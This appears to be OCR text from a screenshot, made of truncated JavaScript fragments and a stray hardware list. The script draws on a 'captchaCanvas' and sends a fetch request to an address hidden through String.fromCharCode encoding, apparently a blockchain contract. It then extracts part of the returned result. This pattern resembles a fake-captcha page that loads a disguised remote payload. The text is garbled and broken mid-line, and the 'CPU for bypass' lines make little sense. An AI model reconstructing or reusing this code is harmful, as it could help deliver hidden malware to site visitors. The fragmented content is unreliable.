
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz CPU for bypass
RAM:
4 GB to avoid lag